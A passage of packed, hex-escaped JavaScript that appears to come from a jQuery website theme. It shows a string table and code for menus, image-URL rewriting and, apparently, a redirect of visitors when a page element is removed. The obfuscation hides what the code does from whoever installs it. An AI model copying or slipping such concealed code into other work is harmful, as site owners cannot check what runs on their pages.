x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x